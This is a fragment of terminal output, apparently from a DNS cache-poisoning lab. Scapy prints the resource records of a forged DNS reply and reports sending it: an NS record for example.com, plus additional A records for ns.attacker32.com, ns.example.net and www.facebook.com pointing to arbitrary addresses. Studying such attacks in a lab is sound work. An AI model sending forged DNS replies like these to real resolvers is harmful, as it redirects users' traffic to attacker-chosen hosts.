 seed... × seed... × seed... × root@... × root@... × seed... × seed... ×
|###[ DNS Resource Record ]###
|  rrname    = 'example.com'
|  type      = NS
|  rclass    = IN
|  ttl       = 259200
|  rdlen     = None
|  rdata     = 'ns.example.com.'
\ar        \
|###[ DNS Resource Record ]###
|  rrname    = 'ns.attacker32.com.'
|  type      = A
|  rclass    = IN
|  ttl       = 259200
|  rdlen     = None
|  rdata     = 1.2.3.4
|###[ DNS Resource Record ]###
|  rrname    = 'ns.example.net.'
|  type      = A
|  rclass    = IN
|  ttl       = 259200
|  rdlen     = None
|  rdata     = 5.6.7.8
|###[ DNS Resource Record ]###
|  rrname    = 'www.facebook.com.'
|  type      = A
|  rclass    = IN
|  ttl       = 259200
|  rdlen     = None
|  rdata     = 3.4.5.6
.
Sent 1 packets.